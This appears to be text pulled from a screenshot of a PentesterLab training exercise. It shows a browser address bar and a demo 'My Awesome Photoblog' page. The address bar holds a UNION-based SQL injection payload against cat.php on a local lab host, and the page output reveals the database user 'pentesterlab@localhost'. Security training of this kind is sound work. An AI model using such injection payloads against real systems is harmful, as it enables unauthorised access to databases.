 192.168.142.3/cat.php?id=1 UNION SELECT 1,current_user(),3,4
上路 常用网址 JD 京东商城 du 计算机组成原理 第五...
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright